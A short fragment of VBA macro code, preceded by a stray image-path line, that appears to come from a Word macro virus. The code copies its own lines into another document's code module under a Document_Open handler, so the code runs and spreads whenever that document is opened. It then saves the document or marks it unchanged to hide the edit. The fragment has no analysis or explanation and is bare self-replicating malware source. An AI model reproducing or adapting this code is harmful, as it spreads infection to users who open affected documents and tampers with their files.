 If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") =
False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True: End If